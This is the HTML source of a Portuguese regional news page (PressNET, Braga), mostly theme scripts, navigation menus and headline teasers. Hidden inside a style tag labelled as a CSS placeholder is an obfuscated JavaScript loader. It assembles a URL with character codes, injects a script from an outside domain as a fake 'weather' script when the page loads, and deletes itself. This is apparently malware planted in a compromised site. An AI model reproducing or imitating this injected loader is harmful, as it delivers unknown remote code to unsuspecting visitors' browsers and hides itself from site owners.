var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/",
                    "name": "Foge em contramão à GNR com bebé de meses no carro"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-40477 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9399";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2350";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-55-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão">Mulher de 28 anos perde a vida após atropelamento na A7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" class="td-image-wrap " title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita">Cotrim encerra campanha em Braga confiante numa segunda volta e apela&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" class="td-image-wrap " title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite">Variante de Real volta a ter via dupla a partir de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" class="td-image-wrap " title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”">Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6570";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1643";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" class="td-image-wrap " title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-51-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026">Voleibol do SC Braga eliminado da CEV Challenge Cup 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" class="td-image-wrap " title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»">António Salvador: «Quem não tiver honra nem vontade não tem lugar&#8230;</a></h3>            </div>
        </div>
